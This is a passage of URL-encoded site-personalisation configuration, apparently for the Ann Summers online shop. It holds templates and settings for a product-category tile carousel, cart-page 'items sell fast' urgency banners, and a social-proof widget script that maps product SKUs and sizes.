20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20%3Cb%3E$%7BProduct%20Performance%7D%3C/b%3E%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A